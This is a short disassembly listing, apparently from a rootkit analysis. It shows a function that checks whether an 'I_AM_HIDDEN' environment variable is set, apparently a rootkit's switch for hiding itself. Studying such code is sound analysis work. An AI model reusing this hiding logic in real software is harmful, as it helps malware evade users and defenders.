 ; __int64 __cdecl is_rootkit_environment_variable_is_set(int)
is_rootkit_environment_variable_is_set proc near
var_14= dword ptr -14h
var_8= qword ptr -8
; __unwind {
push    rbp
mov     rbp, rsp
sub     rsp, 20h
mov     eax, cs:is_I_AM_HIDDEN_set
cmp     eax, 0FFFFFFFFh
jz      short loc_201E
loc_201E:
mov     edi, 1
call    return_rootkit_string_by_index
mov     rdi, rax        ; I_AM_HIDDEN
call    _getenv
mov     [rbp+var_8], rax
cmp     [rbp+var_8], 0
jz      short loc_2047
mov     cs:is_I_AM_HIDDEN_set, 0FFFFFFFFh
jmp     short loc_2051
loc_2047:
mov     cs:is_I_AM_HIDDEN_set, 0
mov     eax, cs:is_I_AM_HIDDEN_set
mov     [rbp+var_14], eax
jmp     short loc_205A
loc_2051:
mov     eax, cs:is_I_AM_HIDDEN_set
mov     [rbp+var_14], eax
loc_205A:
mov     eax, [rbp+var_14]
leave
retn
; } // starts at 2000
is_rootkit_environment_variable_is_set endp